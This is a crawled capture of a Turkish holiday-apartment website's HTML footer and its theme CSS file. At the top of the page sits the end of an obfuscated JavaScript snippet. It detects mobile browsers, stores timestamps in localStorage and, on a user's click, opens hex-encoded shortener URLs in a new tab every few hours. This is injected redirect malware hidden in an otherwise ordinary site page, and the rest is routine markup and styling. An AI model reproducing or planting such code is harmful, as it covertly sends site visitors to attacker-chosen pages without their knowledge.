g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4c\x72\x49\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x4e\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div></div>
<i class="scroll-top scroll-top-mobile fa fa-sort-asc show"></i><footer class=" " >
    <div class="content">
        <div class="container">
                        <div class="row">
                <div class="col-md-3 footer-left footer-left">
                                      </div>
                                <div class="col-md-6 footer-center">
                      <p class="footer-title">CONTACT</p>
<p>Dalyan mahallesi Tufan caddesi 323 sokak No: 33 Ortaca / Muğla</p>
<div class="tag-row icon-row">
                        <span><a href="mailto:alpaycanacar@hotmail.com">alpaycanacar@hotmail.com</a></span>
                        <span><a href="tel:+905332842615">+(90) 544 284 26 15</a></span>
                    </div>                                        <hr class="space xs" />
                    <div class="btn-group navbar-social">
                        <div class="btn-group social-group">
                            <a target='_blank' rel='nofollow' href='https:&#x2F;&#x2F;www.facebook.com&#x2F;Villa-Gardenia-Apart-120002688634401'><i class='fa fa-facebook'></i></a><a target='_blank' rel='nofollow' href='https:&#x2F;&#x2F;www.instagram.com&#x2F;villagardeniadalyan&#x2F;'><i class='fa fa-instagram'></i></a>                        </div>
                    </div>
                                    </div>
                                <div class="col-md-3 footer-right ">
                                    </div>
            </div>
                                </div>
        <div class="row copy-row"><div class="col-md-12 copy-text">© ALL RIGHTS RESERVED GARDENIA APART - VILLA </div></div>    </div>
</footer>
<script type='text/javascript' src='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/scripts/script.js?ver=1.0' id='hc_script-js'></script>
<script type='text/javascript' id='hc_script-js-after'>
 var ajax_url = 'https://dalyangardenia.com/wp-admin/admin-ajax.php';
</script>
<script type='text/javascript' src='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/scripts/bootstrap/js/bootstrap.min.js?ver=1.0' id='hc_bootstrap-js'></script>
<script type='text/javascript' src='https://dalyangardenia.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/custom/custom.js?ver=1.0' id='custom-js-js'></script>
<script type='text/javascript' src='https://dalyangardenia.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.5.5',blog:'189040677',post:'734',tz:'0',srv:'dalyangardenia.com'} ]);
	_stq.push([ 'clickTrackerInit', '189040677', '734' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dalyangardenia.com/wp-content/plugins/hybrid-composer/custom/skins/modern/skin.css?ver=1.0
body_size: 15386
content:
/*
===================
SKIN: MODERN 
===================
*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,800,700);

body, .adv-img p, .caption-bottom p, .adv-circle .caption p, .advs-box p, .list-blog p {
    font-family: 'Open Sans', sans-serif;
    color: #757575;
}

.mega-menu h5, .title-base h1, .title-icon h2, .title-icon h1, .title-base.title-small h2, .title-modern h1, .title-modern h2, .title-modern h3, .list-items .list-item h3,
.timeline-title, footer h4, footer h5, footer h6, .advs-box h3, .advs-box h3, .advs-box h4, .advs-box .block-data p.bd-day, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h1 a,
h2 a, h3 a, h4 a, h5 a, .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus, .advs-box .block-data p.bd-month {
    color: #5F5F5F;
}
/*
-------------
MAIN TITLES STYLE
-------------
*/
.header-title h1, .header-title h2, .header-title h3, .header-slider h1, .header-slider h2, .header-slider h3, .header-video h1, .header-video h2,
.header-video h3, .header-base h1, .header-base h2, .header-base h3, .header-animation h1, .header-animation h2, .header-animation h3, .header-bootstrap h1,
.advs-box h4, .niche-box-blog .block-title h2, .block-infos .bd-day, footer .main-title, footer i, footer .social-group i, .album-title, .adv-img h2,
.adv-img h2, .adv-circle h2, .caption-bottom h2, .title-base h1, .title-icon h2, .title-icon h1, .title-base.title-small h2, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, .icon-box-cell label,
.icon-list .list-item label, .icon-list .list-item label, .icon-box label, .counter[data-to], .progress-bar, .countdown .countdown-values, .progress-label, .progress-circle .inner-circle .counter-circle,
inner-circle .sub, .timeline-title, .btn-default, .btn, .circle-button, .pagination > li > a, .nav-tabs > li > a, .list-items .list-item h3, .navbar-main .navbar-nav > li > a, .block-infos .bd-month {
    font-weight: 700;
}


.niche-box-blog .block-title h2, .block-infos .bd-day, .list-blog h5, .niche-box-testimonails h5, .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    font-weight: 600;
}

footer .main-title, footer i, footer .social-group i {
    font-weight: 900;
}

.input-group .input-group-btn, .social-button i.circle, .nav.inner, .nav.inner {
    border: none !important;
}

h1, h2, h3, h4, h6, .footer-title, .tag-row, .navbar-main, .icon-box-cell label, p.bd-day, .mi-menu ul li > a, .list-items .list-item span {
    font-family: 'Titillium Web', sans-serif;
}
    /*
-------------
COLORS
-------------
*/

    .breadcrumb > li + li:before, .nav-pills > li.active > a, .nav-pills > li.active > a:hover,
    .nav-pills > li.active > a:focus, .popup-banner.full-width-bottom, .boxed .social-group i.circle,
    .circle-button, .btn.circle-button, .boxed .tag-row.icon-row span:after, .fullpage-menu i,
    .pagination > li > a:focus, .popup-banner .panel-body, .popup-banner .popup-close, .album-box h2,
    .box-menu-inner > .row, .box-menu-inner > .row i, .pagination > .disabled > a:hover, .pagination > li > a:hover,
    .pagination > li > a, .pagination > li > span, .pagination > .disabled > a, .pagination > li.disabled > a,
    .nav.inner.ms-rounded li a, .nav.inner.ms-rounded li a i, .call-action-box .anima-button.circle-button, .btn-default,
    .btn, .input-group button, .btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default, .btn-default:hover,
    .circle-button:hover, .advs-box.boxed p, .advs-box.boxed a, .advs-box.boxed i, .advs-box.boxed .tag-row span, .advs-box.boxed .tag-row,
    .advs-box.boxed h4, .advs-box.boxed h4 a, .advs-box.boxed h3, .advs-box.boxed h3 a, .advs-box.boxed h2, .advs-box.boxed h2 a,
    .nav.inner:not(.ms-minimal) > li > a, .nav.inner .dropdown-menu > li > a, .nav.inner .dropdown-menu > li > a:hover,
    .nav.inner .dropdown-menu > li > a:focus, .btn-default i, .btn:hover,
    .btn i, .panel-default > .panel-heading, .panel-default .panel-footer, .popover-title, .tag-row i.circle, .advs-box-side-icon i.circle,
    .call-action-box, .call-action-box i, .call-action-box p, .social-group i:hover, header .social-group a i:hover, i.circle, i.square, .header-bootstrap i,
    .header-base .title-base h1, .header-base .title-base p, .header-base .breadcrumb.b a, .breadcrumb > .active, .img-box > i, .img-box span > i,
    .img-box .caption > i, .pagination i, .dropdown-toggle i.caret, .circle-button:hover > i, .block-infos .block-comment i, .circle-button i, .btn.circle-button i {
        color: #FFF;
    }

.inner .dropdown-submenu:hover > a:after, .inner .dropdown-submenu > a:after {
    border-left-color: #FFF !important;
}

.advs-box.boxed hr {
    border-top-color: #FFF;
}

.navbar-nav.subheader-bootstrap .sub {
    color: #b7b7b7;
    font-family: "Roboto",Helvetica,Arial,sans-serif;
}

.advs-box-top-icon.boxed .icon {
    background-color: #FFF;
}

.full-width-menu .nav, .white .title-base hr {
    background-color: #FDFDFD;
}

    .full-width-menu .nav.inner > li:hover > a, .full-width-menu .nav.inner > li.active > a {
        background-color: rgb(243, 243, 243) !important;
    }

    .full-width-menu .nav.inner > li > a, .full-width-menu .dropdown-menu > li > a {
        color: #444 !important;
    }

.nav.inner .dropdown-menu > li > a:hover, .nav.inner .dropdown-menu > li > a:focus {
    background-color: rgba(0, 0, 0, 0.07);
}

.advs-box.boxed a.btn, .call-action-box a.btn, .advs-box.boxed .btn-sm, .boxed .social-group i.circle {
    border-color: rgba(255, 255, 255, 0.09);
    background-color: rgba(255, 255, 255, 0.21);
    border-bottom: 1px solid rgba(255, 255, 255, 0.25) !important;
}

.niche-box-post h3 {
    min-height: 39px;
}

.adv-img-down-text, .advs-box.boxed, .niche-box-testimonails-cloud p {
    border-bottom: 1px solid #eaeaea;
}

.box-social-page {
    padding: 15px 25px;
    color: #FFF !important;
}

    .box-social-page i, .box-social-page .icon-box-cell label:not(.counter) {
        color: #FFF !important;
    }

.blog-social.section-empty {
    overflow: visible;
}

    .blog-social.section-empty .container:first-child .row {
        margin-top: -30px;
    }

.blog-social .bl-box {
    background-color: #464646;
}

.blog-social .fb-box {
    background-color: #3a5795;
}

.blog-social .tw-box {
    background-color: #55ACEE;
}

.diagonal-bg {
    position: relative;
}

    .diagonal-bg:before {
        position: absolute;
        content: "";
        background-color: rgba(255, 255, 255, 0.16);
        width: 35%;
        right: -40px;
        top: 0;
        height: 100%;
        z-index: 0;
        transform: skewX(-25deg);
    }

    .diagonal-bg .call-action-box {
        background-color: rgba(255, 255, 255, 0.00);
        border: none;
    }

.form-control {
    background-color: #f7f7f7;
    border: none;
}

.section-bg-color .form-control {
    background-color: #FFF;
}
/*
===================
FINISH THEME GLOBAL STYLES
===================
*/
header .btn.circle-button {
    color: #FFF !important;
    margin-top: 10px;
}

.niche-box-post h3 {
    text-transform: uppercase;
}

.section-two-blocks .content {
    padding-top: 80px;
    padding-bottom: 80px;
}

.header-title.white hr, .header-video.white hr, .header-slider.white hr, .header-animation.white hr {
    display: none;
}

.container.content, .section-empty > .content, .section-bg-image > .content, .section-bg-video > .content, .section-bg-animation > .content, .section-slider > .content {
    padding-top: 80px;
    padding-bottom: 80px;
}

.header-title.white h1, .header-video.white h1, .header-slider.white h1, .header-animation.white h1 {
    padding-top: 11px;
    margin-top: 0;
    font-weight: 600;
    font-size: 35px;
}

.fp-slides .slide .container {
    padding-top: 0px;
}

.nav.inner.ms-rounded li a, .nav.inner.ms-rounded .maso-order {
    border-radius: 2px;
    transform: skewX(-10deg);
}

.fp-enabled footer .content {
    background: #FBFBFB;
    height: 30px;
    border-top: 1px solid #E4E4E4;
    position: absolute;
    bottom: 0;
    width: 100%;
}

.fp-enabled footer {
    position: fixed;
    right: 0;
    height: 30px;
    left: 0;
    bottom: 0;
}

    .fp-enabled footer .copy-row {
        padding-top: 0;
        margin-top: 5px;
    }

    .fp-enabled footer .container {
        display: none;
    }

.table > tbody > tr > th, .table > tbody > tr > td {
    line-height: 29px;
}

.title-base hr {
    background-color: rgba(255, 255, 255, 0) !important;
    background-image: url(images/line-dx.png);
    width: 132px;
    background-repeat: no-repeat;
}

.title-base.text-center hr {
    background-image: url(images/line-center.png);
    background-position: center center;
    width: 188px;
}

.title-base.text-right hr {
    background-image: url(images/line-sx.png);
    background-position: right center;
    width: 132px;
}

.white .title-base hr {
    background-image: url(images/line-dx-white.png);
}

.white .title-base.text-center hr {
    background-image: url(images/line-center-white.png);
}

.white .title-base.text-right hr {
    background-image: url(images/line-sx-white.png);
}

.icon-box i.circle:not(.cover), .list-item i.circle:not(.cover), header .social-group i {
    background-color: rgba(255, 255, 255, 0.00);
    border-width: 1px;
    border-style: solid;
    color: #656565;
    transition: background-color .3s;
}

.bg-transparent li.active, .bg-transparent li:hover {
    background: rgba(199,199,199,0.05);
    background: linear-gradient(to bottom,rgba(0, 0, 0, 0.22) 0%,rgba(0,0,0,0) 100%) !important;
}

header .social-group a i.fa {
    border-radius: 50% !important;
    font-size: 12px;
    line-height: 19px;
    margin-left: 2.5px;
    margin-right: 2.5px;
}

    header .social-group a i.fa:hover {
        border: 1px solid rgba(255, 255, 255, 0);
    }

.adv-img-down-text .caption-bottom p {
    font-size: 12px;
    font-weight: 600;
    font-style: italic;
    text-transform: lowercase;
}

.adv-img-down-text h2 a {
    color: #3E3E3E;
    font-weight: 600;
    padding-bottom: 5px;
    font-size: 18px;
}

.advs-box-top-icon .icon, .advs-box-top-icon-img .icon {
    line-height: 48px;
}

.adv-img-down-text .caption-bottom {
    background-color: #FFF;
}

.icon-box:hover i.circle:not(.cover) {
    color: #FFF;
    transition: background-color .3s;
}

.adv-circle h2 {
    font-size: 15px;
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a, .mfp-close-btn-in .mfp-close {
    color: #000000;
}

.advs-box h4, .adv-circle h2 {
    font-weight: 600;
}

.advs-box h4 {
    font-size: 22px;
}

.icon-box-cell label:not(.counter) {
    font-weight: 600;
    font-size: 15px !important;
    color: #656565;
}



.advs-box-side-icon.boxed .icon-box i {
    color: #FFF;
}

.advs-box h3 {
    font-size: 18px;
    font-weight: 600;
}

.bg-counter .counter.text-l {
    font-size: 125px !important;
    opacity: .1;
}

.bg-counter .text-s {
    font-size: 16px;
    font-weight: 700;
    opacity: .1;
}

header .btn-text {
    line-height: 30px;
    margin-left: 15px;
    border-bottom: none;
    display: inline-block;
    position: relative;
    top: 7px;
}

.advs-box-top-icon:not(.boxed) .icon {
    background: none !important;
}

.advs-box-top-icon.boxed .icon, .advs-box-top-icon.boxed-inverse .icon {
    background-color: #FFF !important;
}

.my-ht {
    position: relative;
    margin-right: 15px;
    display: inline-block;
    bottom: -8px;
}

    .my-ht i {
        margin-right: 5px;
        top: 2px;
        position: relative;
    }

.layer-parallax .flexslider, .layer-parallax .flexslider .slides, .layer-parallax {
    height: 600px;
}

.full-screen-title .flexslider, .header-slider .flexslider, .full-screen-title .layer-parallax .flexslider .slides {
    height: 100%;
}

div.box-lightbox {
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.24);
}

.bootgrid-header .search .fa, .bootgrid-footer .search .fa, .advs-box-top-icon-img.boxed .advs-box-content, .advs-box-top-icon-img.boxed-inverse .advs-box-content {
    border: none;
}

div.mfp-bg {
    background: #FFF;
}

button.mfp-close, button.mfp-arrow {
    color: #444;
}

.text-xl.circle, .text-xl.square {
    font-size: 25px !important;
}

@media (min-width: 992px) {
    header.menu-transparent .navbar-nav > li > a {
        padding-top: 55px;
        padding-bottom: 55px;
    }

    header.menu-transparent.scroll-css .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}

.button-store img {
    position: static;
    margin: 0 !important;
    right: 0;
}

.title-base p, .title-icon p {
    font-size: 13px;
}


.button-store {
    position: static;
    display: inline-block;
    border: 1px solid white;
    border-radius: 3px;
}

    .button-store:hover {
        background-color: rgba(0, 0, 0, 0.2);
    }

header.menu-transparent .navbar-brand {
    height: 125px;
}



header.menu-transparent.scroll-css .navbar-brand {
    height: 50px;
}


.my-class-1 .flex-control-paging li a:hover {
    background-color: white;
}

.my-class-1 .flexslider .flex-control-paging li a {
    background-color: white;
}

    .my-class-1 .flexslider .flex-control-paging li a.flex-active {
        background: rgba(255, 255, 255, 0.48);
    }

.my-class-1 .title-base hr, #contacts .title-base hr {
    background-color: #FFF !important;
}

hr.f {
    height: 50px;
    border-top: 1px solid #FFF;
    background: linear-gradient(to bottom, rgba(204, 204, 204, 0.19) 0%,rgba(0,0,0,0) 100%);
}

.advs-box-top-icon p {
    max-width: 500px;
}

.well {
    background: #FFF;
    box-shadow: none;
}

.slimScrollBar {
    margin: 5px;
}

.adv-img-classic-box .caption-inner p.sub-text {
    font-size: 12px;
    font-weight: 400;
    height: 25px !important;
}

.adv-img-classic-box img {
    filter: url("data:image/svg+xml;utf8,&lt;svg xmlns=\'http://www.w3.org/2000/svg\'&gt;&lt;filter id=\'grayscale\'&gt;&lt;feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale"); /* Firefox 10+, Firefox on Android */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}


.input-group .input-group-btn {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

.adv-img-classic-box .caption-inner {
    padding: 15px !important;
}

.navbar-default .navbar-nav li a, .navbar-mini {
    font-size: 13px !important;
    color: #696969;
}

.middle-box-menu.scroll-css {
    padding-bottom: 0;
}

footer.footer-parallax {
    margin-top: 100px;
    background-color: #FFFFFF;
    color: #6D6D6D;
    height: 300px;
}

.footer-parallax-container {
    margin-bottom: 300px;
}

footer i, footer .social-group i {
    font-weight: 400;
}

.dropdown-menu > li > a {
    padding: 8px 20px;
}

.overlay-content.footer-parallax-container {
    background: none;
    margin-bottom: 0;
}

footer {
    background-color: #FFF;
}

.copy-row .copy-text {
    font-size: 10px;
    margin-bottom: 10px;
    margin-top: 0;
}

.footer-base {
    color: white;
    margin-top: 100px;
}

    .footer-base h4, .footer-base .fa-ul .fa-li, .footer-base .btn-group.social-group i {
        color: white;
    }
/*
MOBILE
 */
@media (max-width: 992px) {
    .menu-transparent .navbar-toggle {
        margin-top: 37px;
    }
}
